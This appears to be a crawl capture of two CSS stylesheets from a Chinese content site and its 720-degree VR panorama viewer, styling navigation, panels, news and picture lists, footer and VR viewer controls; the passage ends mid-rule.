.nav-stacked.nav-primary > li:last-child > a {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.nav-stacked.nav-primary > li.nav-heading {
  border: 1px solid #dddddd;
  background-color: #f1f1f1;
}
.nav-stacked.nav-secondary > li > a {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  -moz-box-shadow: inset 2px 0 0 #f5f5f5;
  -webkit-box-shadow: inset 2px 0 0 #f5f5f5;
  box-shadow: inset 2px 0 0 #f5f5f5;
}
.nav-stacked.nav-secondary > li > a:hover {
  -moz-box-shadow: inset 2px 0 0 #e5e5e5;
  -webkit-box-shadow: inset 2px 0 0 #e5e5e5;
  box-shadow: inset 2px 0 0 #e5e5e5;
}
.nav-stacked.nav-secondary > li.active > a,
.nav-stacked.nav-secondary > li.active > a:hover,
.nav-stacked.nav-secondary > li.active > a:focus {
  background-color: #f5f5f5;
  -moz-box-shadow: inset 2px 0 0 #4caf50;
  -webkit-box-shadow: inset 2px 0 0 #4caf50;
  box-shadow: inset 2px 0 0 #4caf50;
}
.nav-stacked.nav-secondary > li.nav-heading {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li > a {
  border-radius: 0 0 0 0;
}
.nav .caret {
  border-top-color: #43a047;
  border-bottom-color: #43a047;
}
.nav a:hover .caret {
  border-top-color: #2c6a2f;
  border-bottom-color: #2c6a2f;
}
.pager {
  border-radius: 0;
}
.pager > li > a,
.pager > li > span {
  background-color: #fff;
  border: 1px solid #dddddd;
}
.pager > li:first-child > a,
.pager > li:first-child > span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pager > li:last-child > a,
.pager > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pager > li > a:hover,
.pager > li > span:hover,
.pager > li > a:focus,
.pager > li > span:focus {
  background-color: #e5e5e5;
}
.pager > .active > a,
.pager > .active > span,
.pager > .active > a:hover,
.pager > .active > span:hover {
  color: #fff;
  background-color: #4caf50;
}
.pager > .disabled > span,
.pager > .disabled > span:hover,
.pager > .disabled > span:focus,
.pager > .disabled > a,
.pager > .disabled > a:hover,
.pager > .disabled > a:focus {
  color: #dddddd;
  background-color: #fff;
  border-color: #dddddd;
}
.panel {
  border-radius: 0;
  box-shadow: none;
  border-color: #dddddd;
}
.panel > .panel-heading {
  background-image: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.panel > .panel-heading {
  color: #333333;
  background-color: #f1f1f1;
  border-color: #dddddd;
}
.panel > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.dashboard .panel {
  box-shadow: none;
}
.panel-primary {
  border-color: #4caf50;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #4caf50;
  border-color: #4caf50;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #4caf50;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #4caf50;
}
.panel-success > .panel-body,
.panel-warning > .panel-body,
.panel-primary > .panel-body,
.panel-info > .panel-body,
.panel-danger > .panel-body {
  box-shadow: none;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #e8f5e9;
}
.table tr > td.active,
.table tr > th.active,
.table tr.active > td,
.table tr.active > th {
  background-color: #ffe7bc;
}
table.tablesorter thead tr .headerSortUp:after,
table.tablesorter thead tr .headerSortDown:after {
  color: #43a047 !important;
}
.chosen-container-single .chosen-search:focus,
.chosen-container-single .chosen-search input[type="text"]:focus {
  border-color: #43a047 !important;
}
.chosen-container-single .chosen-single {
  border-radius: 0 !important;
}
.chosen-container-single.chosen-with-drop .chosen-single {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.chosen-container-single.chosen-with-drop.chosen-up .chosen-single {
  border-bottom-right-radius: #43a047 !important;
  border-bottom-left-radius: #43a047 !important;
  border-top-right-radius: 0 !important;
  border-top-left-radius: 0 !important;
}
.chosen-container .chosen-results li.highlighted {
  background-color: #4caf50 !important;
}
.chosen-container-active .chosen-single {
  border-color: #43a047 !important;
}
.chosen-container-active.chosen-with-drop .chosen-single {
  border-color: #cbcbcb !important;
  border-color: rgba(0, 0, 0, 0.15) !important;
}
.chosen-container-active .chosen-choices {
  border-color: #43a047 !important;
}
.chosen-container-multi .chosen-choices {
  border-radius: 0 !important;
}
.chosen-container-multi.chosen-with-drop .chosen-choices {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.chosen-container-multi.chosen-with-drop.chosen-up .chosen-choices {
  border-bottom-right-radius: #43a047 !important;
  border-bottom-left-radius: #43a047 !important;
  border-top-right-radius: 0 !important;
  border-top-left-radius: 0 !important;
}
.menu > .nav > li > .nav {
  background-color: #f6f6f6;
}
.menu > .nav > li > .nav > li > a {
  border: 1px solid #dddddd;
}
.menu > .nav > li > .nav > li > a:hover,
.menu > .nav > li > .nav > li > a:focus {
  background-color: #e4e4e4;
}
.menu > .nav > li > .nav > li.active > a,
.menu > .nav > li > .nav > li.active > a:hover,
.menu > .nav > li > .nav > li.active > a:focus {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #fff;
}
.menu > .nav > li:first-child > a,
.menu > .nav > li:first-child.nav-heading {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.menu > .nav > li:last-child > a {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.menu > .nav > li:first-child > a,
.menu > .nav > li:first-child.nav-heading {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.menu > .nav > li.show > a,
.menu > .nav > li.show > a:hover,
.menu > .nav > li.show > a:focus {
  color: #353535;
  background-color: #fff;
  border-color: #dddddd;
}
.menu > .nav > li.show > a > [class*='icon-'],
.menu > .nav > li.show > a:hover > [class*='icon-'],
.menu > .nav > li.show > a:focus > [class*='icon-'] {
  color: #353535;
}
.menu > .nav > li.show > a:hover {
  background-color: #f1f1f1;
}
.menu > .nav > li.show:last-child > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.menu > .nav > li.show:last-child > .nav > li:last-child > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.menu > .nav > li.nav-heading {
  border: 1px solid #dddddd;
  background-color: #f1f1f1;
}
.dropdown-menu {
  border-radius: 0;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: #4caf50;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background-color: #4caf50;
}
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  background-color: #4caf50;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.datetimepicker td.day.today {
  background-color: #f0ad4e !important;
  border-color: #f0ad4e !important;
}
.datetimepicker td.day.active {
  background-color: #4caf50 !important;
  border-color: #3d8b40 !important;
}
.datetimepicker td.day.active:hover {
  background-color: #3d8b40 !important;
}
.datetimepicker td.day.today:hover,
.datetimepicker td.day.today.active:hover {
  background-color: #ec971f !important;
}
.ke-container {
  border-radius: 0 !important;
}
.ke-container.focus {
  border-color: #43a047 !important;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6)!important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6)!important;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6)!important;
}
.ke-menu-item-on {
  background-color: #4caf50 !important;
}
.ke-colorpicker-cell-on {
  background-color: #4caf50 !important;
}
.ke-input-text:focus {
  border-color: #43a047 !important;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6)!important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6)!important;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 160, 71, 0.6)!important;
}
.messager {
  border-radius: 0;
}
.messager-primary {
  background-color: #4caf50;
}
.messager-success {
  background-color: #4CAF50;
}
.messager-info {
  background-color: #039BE5;
}
.messager-warning {
  background-color: #f0ad4e;
}
.messager-danger {
  background-color: #d9534f;
}
.messager-important {
  background-color: #bd7b46;
}
.messager-special {
  background-color: #8666b8;
}
.comment:hover > .content > .actions > a {
  color: #43a047;
}
.alert:not(.alert-block) {
  border-radius: 0;
}
.alert-primary {
  background-color: #e8f5e9;
  color: #282828;
}
.alert-primary hr {
  border-top-color: #e8f5e9;
}
.alert-primary .alert-link {
  color: #161616;
}
.alert-success {
  background-color: #ddf4df;
  color: #449d48;
}
.alert-success hr {
  border-top-color: #ddf4df;
}
.alert-success .alert-link {
  color: #39843c;
}
.alert-info {
  background-color: #ddf3f5;
  color: #038acc;
}
.alert-info hr {
  border-top-color: #ddf3f5;
}
.alert-info .alert-link {
  color: #0272a9;
}
.alert-warning {
  background-color: #fff0d5;
  color: #eea236;
}
.alert-warning hr {
  border-top-color: #fff0d5;
}
.alert-warning .alert-link {
  color: #eb9316;
}
.alert-danger {
  background-color: #ffe5e0;
  color: #d43f3a;
}
.alert-danger hr {
  border-top-color: #ffe5e0;
}
.alert-danger .alert-link {
  color: #c12e2a;
}
.alert-primary-inverse {
  background-color: #4caf50;
  border-color: #4caf50;
  color: #fff;
}
.alert-primary-inverse hr {
  border-top-color: #dddddd;
  border-top-color: rgba(221, 221, 221, 0.25);
}
.alert-primary-inverse .alert-link {
  color: rgba(255, 255, 255, 0.8);
}
.modal-dialog {
  border-radius: 0;
}
.card {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}
pre {
  border-radius: 0;
}
/*banner*/

.index-middle { margin:30px auto; }
.index-middle .left { width: 910px; }
.index-middle .right { width: 260px; }

h3.title { border-bottom: 1px solid #ccc; margin-bottom: 20px;height:42px; }
h3.title span { font: normal 24px/36px "Microsoft YaHei"; border-bottom: 3px solid #8a8a8a; display:inline-block; padding-bottom: 5px; color: #333 }
.news { display: table;}
.news ul li.list{ width: 100%; display: table; margin-bottom: 20px; }
.news .pic { width: 300px; height:170px; margin-right: 30px;  }
.news .pic a { width: 300px; height: 170px; display: block; }
.news .pic-b { width: 450px; height:170px; margin-right: 30px;  }
.news .pic-b a { width: 450px; height: 170px; display: block; }
.news h3 {font: normal 24px/36px "Microsoft YaHei"; color: #333;  }
.news .txt { margin: 10px 0; height: 72px; color: #666;   overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;}
.news .details { width: 100%; margin-top: 25px;}
.news .details ul li { float: left; margin-right: 15px; color: #999 }
a.btn-release { width: 100%; height: 120px; color: #de4f3e ; background: #f8dcd0; display: block; font: normal 30px/120px "Microsoft YaHei"; text-align: center; margin-bottom: 10px;}
a.btn-release:hover { background: #f7cab6 }


.news-hot { width: 238px; height: 350px; padding: 10px; border: 1px solid #ccc; margin-top: 10px;overflow:hidden; }
.news-hot ul li a { width: 160px; padding-left: 20px; display: block; line-height: 30px }
.news-hot .titlename { color: #ff621d; margin-right: 5px; }
.news-hot .time { color: #666; line-height: 30px; font-size: 12px }
.index-title { width: 840px; border-bottom: 1px solid #ccc ; position: relative; margin:40px auto 60px}
.index-title span { font: bold 50px/80px "Microsoft YaHei"; position: absolute; background: #f7f7f7; display:inline-block; padding:0 30px;top: -40px }
.menu { border-bottom: 1px solid #ccc;margin: 20px auto;}
.menu li { float: left; }
.menu .m-left {  }
.menu .m-left li { font: normal 24px/36px "Microsoft YaHei"; margin-right: 30px; color: #333; cursor: pointer;}
.menu .m-left li span { font: normal 24px/36px "Microsoft YaHei"; padding-bottom: 5px }
.menu .more { float: right; line-height: 44px}

.red { color:#de4f3e;border-bottom-color: #de4f3e}
.org { color:#f16f0b;border-bottom-color: #f16f0b}
.green { color:#89b524;border-bottom-color: #89b524}
.blue { color:#04a6b5;border-bottom-color: #04a6b5}
.blue1 { color:#1b9cd5;border-bottom-color: #1b9cd5}
.red-active .active { color: #de4f3e;border-bottom: 3px solid #de4f3e;padding-bottom:5px;}
.org-active .active{ color: #f16f0b;border-bottom: 3px solid #f16f0b;padding-bottom:5px;}
.green-active .active,.green-active .active a { color: #89b524!important;border-bottom: 3px solid #89b524;padding-bottom:5px;}
.green-active .active span {border-bottom: 3px solid #89b524; display: inline-block;}
.green-active .active2,.green-active .active2 a{color: #89b524!important;}
.blue-active .active,.blue-active .active a { color: #04a6b5!important;}
.blue-active .active {border-bottom: 3px solid #04a6b5; padding-bottom:5px;display: inline-block;}
.blue1-active .active,.blue1-active .active a { color: #1b9cd5!important;}
.blue1-active .active {border-bottom: 3px solid #1b9cd5; padding-bottom:5px;display: inline-block;}

.menu .submenu li { margin-right: 10px; padding-top: 5px; }
.menu .submenu li a { line-height: 30px; }
.picture {}
.picture ul li { width:288px; float: left; margin-right:16px; margin-bottom: 30px; overflow:hidden; background-color:white;}

.picture .pic { width: 270px; height:270px; margin-left:9px; margin-top:9px; overflow:hidden; background-position: center;}
.picture .pic a { width:270px; height: 270px; display: block;overflow: hidden; }
.picture .pic a img { width:270px; height:270px; -webkit-transition: all 1s ease; transition: all 1s ease; }
.picture .pic a:hover img { -webkit-transform:scale(1.15);transform:scale(1.15);}
.picture h3 { font: normal 18px/36px "Microsoft YaHei" }
.picture .details { display: table; width:150px; float:right; margin-right:-30px;}
.picture .details ul li { width: 70px; float: left; color: #999; padding: 0; margin: 0}
.picture .pic-bottom { width:140px;; display: table; margin-left:9px; position: relative; margin-bottom:9px;}
.picture .pic-bottom .photo { width: 28px; height: 28px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; overflow: hidden; margin-right: 10px;}
.picture .pic-bottom .photo img { width: 28px; }
.picture .pic-bottom .titlename { line-height: 28px; }
.titlename{ width:80px; overflow:hidden;}
.designer li.list { width:225px; height:170px; float: left; overflow:hidden;}
.designer .pic { width: 120px; height: 120px; margin-right: 10px; background-position: center;}
.designer .pic a { width: 120px; height: 120px; display: block; overflow: hidden; }
.designer .pic a img { width:100% }
.news .info{float:left;width:840px;}
.designer .info h3 { font: normal 16px/30px "Microsoft YaHei" }
.designer .identity { color: #999;}
.designer .identity i { width:16px; height: 16px; display: inline-block;   }
.details li{ font-size:12px; height:16px; line-height:16px; margin-bottom:5px;}
.details li span{ font-size:12px;}
.companys ul li { width:385px; float: left; margin-right: 22px; margin-bottom: 22px; }
.companys .pic { width: 385px; height:220px;  }
.companys .pic a { width: 385px; height: 220px; display: block;overflow: hidden; }
.designer .details { margin-top:10px; margin-bottom: 10px;  }
.designer .details span { color: #ff621d; font-size: 16px; }
.footer-wrapper{ clear: both; background: #2d3236; position:relative; bottom:0px; width:100%}
.footerbty { width: auto; margin:0px auto; color: #fff; padding:10px 0px; display: table; }
.footerbty .logo { width: 80px; height: 80px; background:url(/static/images/logo.png) center no-repeat; margin-right: 10px;  background-size:75% }
.footerbty .logo a { width:80px;height: 80px; display: block; text-indent: -9999px }
.foot-left { width:270px; border-right: 1px solid #6b7073  }
.foot-left ul li { width: 130px; float: left; height:24px;}
.foot-left ul li a { font-size: 14px; color: #999; line-height: 32px;}
.footerbty .foot-middle {  padding-left: 65px;padding-right: 65px; font-size: 14px; color: #999;border-right: 1px solid #6b7073;}
.footerbty .foot-right { font-size: 14px; color: #999; float:right}
.foot-middle h3{font-weight: normal; font-size: 14px; }
.foot-middle .tel { line-height:32px; }
.foot-middle .lg-text { width: 430px; height: 30px; line-height: 30px; padding: 2px 3px; -webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px; border: none; margin-right: 10px; color: #333;}
.foot-middle .dy-btn { background: #ea4a4c;height: 30px;border: 1px solid #f19193;color: #FFFFFF;cursor: pointer;font-weight: bold; width: 90px;display: block;line-height:30px;text-align: center; -webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;-o-border-radius: 2px;border-radius: 2px;	 }
.foot-middle .dy-btn:hover { background: #fe5a5d }
.foot-right { width:140px; text-align: center; line-height: 30px;  }
.footer-copy { width: 100%; height: 45px; line-height: 45px; color: #6b6c70; background: #25282d; text-align: center; font-size: 14px; }

.ny-wrapper { width: 1200px; margin: 0px auto; padding-top: 100px; min-height: 550px ;}

.top-select { width: 100%; display: table; border-bottom: 1px solid #ccc; padding-bottom: 10px; margin-bottom: 20px; }
.top-select .item { float: left; margin-right: 20px; position: relative;}
.top-select .item h4 { font: normal 16px/40px "Microsoft YaHei"; cursor: pointer; }
.top-select .item h4 i { font-size: 20px; color: #999; margin-left: 10px }
.top-select .item .show-list { position: absolute; left: -30px; background: #2c3135; min-width:135px;-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; text-align: center; padding: 20px 0; z-index: 999}
/* .top-select .item .show-list:before { position: absolute; content: ""; width: 0; height: 0; border: 8px solid transparent; border-top: 8px solid #fff; left: 60px; top:0; } */
.top-select .item .show-list li {  }
.top-select .item .show-list li a { color: #fff; line-height: 32px; }
.top-select .item .show-list li:hover { background: #41474c }

.top-select .city { width: 320px;height:346px;min-height: 200px; }
.top-select .city ul li { float: left; }
.top-select .city .select-top { }
.top-select .city .select-top ul {width: 300px; padding: 0 10px; display: table;height: 24px; overflow: hidden;}
.top-select .city .select-top  li { float: left; text-align: center; border: 1px solid #8d8f91; border-bottom: none; padding: 0 10px; margin:0 5px;height: 24px;  color: #fff; cursor: pointer; }
.top-select .city .select-top  li.active { border-bottom: 1px solid #2c3135;color:#ff621d; }
.top-select .city .city-list { width:300px; display: table; padding: 10px; }
.top-select .city .city-list li { margin: 0 4px; padding: 0!important }
.top-select .select-top li:hover,.top-select .city .city-list li:hover { background: none!important;  }
.top-select .city .city-list .list li:hover a { color: #ff621d }
.top-select .city .city-list .left { margin-right: 10px; display: block; float: left; color: #fff; margin-top: 5px; }
.top-select .city .city-list .list { width: 250px; float: left; }
.cases {}
.cases .list { width:385px; float: left; margin-right: 22px; margin-bottom: 36px; }
.cases .list .pic { width: 385px; height: 220px;  }
.cases .list .pic a { width: 385px; height: 220px; display: block; overflow: hidden; }
.cases .list .pic img { width: 100% }
.cases .list h3 { font: normal 24px/36px "Microsoft YaHei"; }
.cases .list .details { width: 100%; display: table; margin: 5px 0 10px 0 }
.cases .list .details li { float: left; margin-right: 12px; color: #999 }
.cases .list .txt { height: 48px; overflow: hidden; color: #333; margin-top: 10px; }
.courses {}
.courses .list { width: 588px; float: left; margin-right: 24px; margin-bottom: 36px;  }
.courses .list .info { width: 100%; display: table; position: relative;  }
.courses .list .info .pic { width: 588px; height: 240px;  }
.courses .list .info .pic a { width: 588px; height: 240px; display: block; overflow: hidden;  }
.courses .list .info .pic img { width: 100%; height: 100%}
.courses .list .info h3 { font: normal 24px/36px "Microsoft YaHei"; position: absolute; bottom: 0; left: 20px; right: 20px; background: rgba(255,255,255,.8); padding:5px 20px; }
.courses .list .details { margin-left: 20px; margin-right: 20px; background: #fff; padding:10px 20px; display: table;}
.courses .list .details li { float: left; margin-right: 15px; color: #999; }
.courses .list .txt { width: 508px; height: 72px; overflow: hidden; color: #333; margin-bottom: 10px; }
.author { width: 100%; background: #e8e8e8;text-align: center; padding: 120px 0 20px 0; margin-bottom: 20px;}
.author .photo { width: 130px; height: 130px; margin: 20px auto; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; overflow: hidden; border: 4px solid #f2f2f2}
.author .photo a { width: 130px; height: 130px; display: block; overflow: hidden; }
.author .photo img { width: 100% }
.author .titlename { font: normal 16px/32px "Microsoft YaHei"; }
.author p { color: #999 }
.author .details { width: 100%; margin-top: 10px; margin-bottom: 20px; }
.author .details ul li { display: inline-block; color: #666; margin-right: 30px;  }
.author .buttons { margin-top: 10px; }
.author .buttons a { background: #ff621d; color: #fff; padding: 4px 30px; display: inline-block; margin: 0 20px; line-height: 24px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px;width:86px;height:24px; }
.author .buttons a:hover { background: #999; }
.container-left { width:840px; padding:30px; border: 1px solid #ddd; background: #fff ; margin-bottom: 30px; }
.container-left h2 { font: normal 24px/40px "Microsoft YaHei"; color: #333 }
.container-left .details { width: 100%; display: table; color: #999;  }
.container-left .details li {float: left; margin-right: 20px;}
.container-left .content { width: 100%; margin-top: 20px; color: #333 ;min-height: 500px}
.container-left .content img { max-width: 100% }
.container-right {width: 260px; padding: 10px; border: 1px solid #ddd; background: #fff;  }
.container-right h3 { border-bottom: 1px solid #eee; font: normal 16px/32px "Microsoft YaHei"; }
.container-right h3 .more { line-height: 32px; }
.container-right ul li { width: 100%; padding: 15px 0; border-bottom: 1px solid #ddd }
.container-right ul li:last-child { border-bottom: none }
.container-right ul li h4 {  font: normal 16px/30px "Microsoft YaHei"; color: #333}
.container-right ul li p { color: #999 }
.plane { z-index: 300; position: fixed; bottom: 20%; left: 50%; margin-left: 635px; border: 1px solid #ccc; border-bottom: none; background: #fff  }
.plane ul li {border-bottom: 1px solid #ccc; width: 74px; text-align: center; color: #999; padding: 10px 0 ; cursor: pointer; position: relative;}
.plane ul li .hide-box { position: absolute; right: 74px; top: 0 ;  color: #fff; min-width: 140px  }
.plane ul li .pic { width: 147px;}
.plane ul li a { color: #999 }
.plane ul li a:hover { color: #fff }
.hide-box { display: none; }
.plane ul li .icon { width:50px; height: 32px; margin: 0px auto; display: block;  }
.plane ul li:hover { background: #ff621d; color: #fff}
.plane ul li .qq,.plane ul li .tel { background: #ff621d ; padding: 25px 0; height: 76px; color: #fff; font-size: 18px}
/* chcæ·»åŠ  */
.popbox img{display:block;margin:20px auto;}
.layui-layer-setwin a {background-position: 0 -40px;cursor: pointer;}
.cwenzi{width:100px;}
.title .newsbest{float:left;    font: normal 24px/36px "Microsoft YaHei";border-bottom: 3px solid #8a8a8a;display: inline-block;padding-bottom: 5px;color: #333;}
.title .more{float:right;line-height:36px;}
.none { display: none; }
.title-tab { width: 100%; border-bottom: 1px solid #ddd;  height: 38px; }
.title-tab ul li { float: left; height: 38px; line-height: 38px; font-size: 16px; display: inline-block; margin-right: 30px; cursor: pointer;border-bottom: 1px solid #ddd; }
.title-tab ul li.active { border-bottom: 1px solid #ff621d; }
.upload-music { width: 100%; display: table; margin: 10px 0 }
.upload-music .btn-blue { padding: 4px 30px;-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; margin-right: 15px;  }

.music-list { width: 100%; margin-top: 20px; color: #333}
.music-list ul li { padding: 15px 0; width: 100% ; display: table; border-bottom: 1px solid #eee ; text-align: center;}
.music-list ul li.top { background: #f7f7f7; border: 1px solid #ddd ;padding: 8px 0;}
.music-list ul li .col-2 { width: 55%; float: left;}
.music-list ul li .col-12 { width: 15%; float: left; }
.music-list ul li .number { text-align: left; width: 100px; display: inline-block;  float: left; margin-left: 20px;}
.music-list ul li .song { float: left; }
.music-list ul li .fa { font-size: 22px; color: #999; cursor: pointer; }
.music-list ul li .fa:hover,.music-list ul li.active .fa-headphones{ color: #ee7700 }

.myku{width:100%;border-bottom:1px solid #666;height:34px;line-height:34px;}
.myku li{float:left;font-size:20px;margin-right:30px;cursor:default;}
.myku .active{color:#ee7700;}
.valname{width:320px;height:35px;}

#newcate{float:left;margin-right:20px;}
#newul li .active{border-bottom:3px solid #ff621d;}

.pagination{ clear:both; display:inline-block;padding-left:0;margin:20px 20px;border-radius:4px;}.pagination>li{display:inline;}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:5px 10px;margin-left:-1px;line-height:1.42857143;color:#333;font-size:14px;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:3;color:#f60;border-color:#ddd;}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#e70;cursor:default;background-color:#fff;}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.fenye-small{line-height:40px;}.fenye-small .pagination{margin:5px 20px;}.fenye-small .pagination>li>a,.pagination>li>span{border:0;font-size:12px;padding:5px;}
@media (max-width: 768px){
    .cameraman{display: none}
  }

--- FILE ---
content_type: text/css
request_url: http://720.yxle.net/template/720mo/css/redefine.css?v=1.5
body_size: 17243
content:
.vrshow_container_logo {
    position: absolute;
    left: 10px;
    top: 10px;
    max-width: 325px;
    z-index: 800;
    height: 60px;
}
.vrshow_container_logo a {
    display: block;
    height: 60px;
    margin-bottom: 10px;
}
.vrshow_container_logo img {
    height: 60px;
    width: 60px;
    float: left;
    cursor: pointer;
}
.vrshow_logo {
    background: rgba(0, 0, 0, 0) url("/plugin/custom_logo/images/custom_logo.png") no-repeat scroll 0 0;
}
.vrshow_logo_title {
    text-shadow: 5px 5px 10px #000;
    -moz-text-shadow: #000 5px 5px 10px;
    -webkit-text-shadow: #000 5px 5px 10px;
    /* For IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000')";
    /* For IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000');
    width: 255px;
    color: #fff;
    display: inline;
    margin-left: 10px;
    margin-top: 8px;
    float:left;
}
.vrshow_container_1 {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 62px;
    z-index: 800;
}
.vrshow_container_2, .vrshow_container_2_min {
    position: absolute;
    right: 10px;
    bottom: 10px;
    /*height:62px;*/
    z-index: 800;
}
.vrshow_container_3, .vrshow_container_3_min {
    position: absolute;
    left: 10px;
    bottom: 10px;
    /*height:62px;*/
    z-index: 800;
}
.vrshow_container_4_min {
    position: absolute;
    left: 40%;
    top: 10%;
    /*height:62px;*/
    z-index: 800;
}
#div_place{
    font-size: 15px;
    color:white;
    display: block;
    width: 300px;
    letter-spacing:2px;
    font-family: 黑体;
    text-overflow:ellipsis;
    overflow: hidden;
    white-space:nowrap;
    text-align: center;
}
.marquee{
    position: absolute;
    overflow:hidden;
    height:34px; 
    line-height:34px;
    width:100%;
    white-space:nowrap;
    z-index: 800;
    color:white;
    text-align: right;
    padding-right: 10px;
    letter-spacing: 1px;
    font-family: 黑体;
    font-size: 15px;
    background: rgba(0,0,0,.075);
}
.vrshow_radar_btn {
 /*   background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -40px;
    width: 40px;
    height: 80px;
    border-radius: 20px;
    z-index: 800;
    line-height: 28px;
    cursor: pointer;
    color: white;
    display: none;*/
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -40px;
    background: url(/static/images/skin1/radar_open.png) no-repeat;
    z-index: 800;
    display: none;
    width: 40px;
    height: 96px;
    cursor: pointer;
    background-size: 35px;
}
.btn_sand_table_text {
    display: inline-block;
    width: 16px;
    margin: 12px;
    font-size: 16px;
    font-weight: 700;
}
.vrshow_radar_btn:hover {
    color: lightskyblue;
}
.vrshow_tour_btn {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    position: absolute;
    left: 50%;
    bottom: 30px;
    margin-left: -60px;
    width: 100px;
    height: 30px;
    /*border:1px solid red;*/
    border-radius: 20px;
    z-index: 800;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    color: white;
    display: none;
    border: 1px solid red;
}
.vrshow_tour_btn_wrap {
   /*background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;*/
   position: absolute;
   left: 50%;
   bottom: 30px;
   margin-left: -115px;
   width: 220px;
   height: 30px;
   border-radius: 20px;
   z-index: 800;
   line-height: 30px;
   text-align: center;
   cursor: pointer;
   color: white;
    display: none; 
   /* border: 1px solid red; */
}
.vrshow_tour_btn_oper {
    float: left;
    width: 100px;
    height: 30px;
    border-radius: 20px;
    line-height: 30px;
    border: 1px solid red;
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    cursor:pointer;
}
.vrshow_tour_btn:hover {
    color: lightskyblue;
}
.btn_tour_text {
    display: inline-block;
    width: 80px;
    font-size: 15px;
    font-weight: 700;
}
.vrshow_container_1 a {
    display: block;
    height: 62px;
    width: 62px;
    margin-bottom: 5px;
    cursor: pointer;
}
.vrshow_container_2 a,
.vrshow_container_3 a {
    display: inline-block;
    height: 62px;
    width: 62px;
    margin-right: 5px;
    cursor: pointer;
}
.vrshow_container_1_min {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 40px;
    z-index: 800;
}
.vrshow_container_1_min div {
    display: block;
    height: 40px;
    width: 40px;
    margin-bottom: 5px;
    cursor: pointer;
}
.vrshow_container_2_min span,
.vrshow_container_2_min img,
